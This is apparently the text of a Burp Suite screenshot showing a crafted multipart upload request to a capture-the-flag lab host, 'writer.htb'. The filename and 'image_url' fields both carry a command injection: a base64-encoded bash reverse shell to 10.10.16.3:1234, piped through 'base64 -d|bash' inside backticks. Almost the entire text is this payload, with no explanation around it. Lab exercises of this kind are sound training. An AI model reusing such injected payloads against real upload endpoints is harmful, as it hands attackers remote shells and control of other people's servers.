 Send Cancel < > Target: http://writer.htb
Request
Pretty Raw \n Actions
17
18 Test8
19 -----------------------------60086734537291472731339733048
20 Content-Disposition: form-data; name="tagline"
21
22 #ReverseShell8
23 -----------------------------60086734537291472731339733048
24 Content-Disposition: form-data; name="image"; filename="exploit.jpg; `echo
L2Jpbi9iYXNoIC1jICcvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMy8xMjM0IDA
+JjEn | base64 -d|bash`;"
25 Content-Type: application/octet-stream
26
27
28 -----------------------------60086734537291472731339733048
29 Content-Disposition: form-data; name="image_url"
30
31 file:///var/www/writer.htb/writer/static/img/exploit.jpg; `echo
L2Jpbi9iYXNoIC1jICcvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMy8xMjM0IDA
+JjEn | base64 -d|bash`;
32 -----------------------------60086734537291472731339733048
Search... 0 matches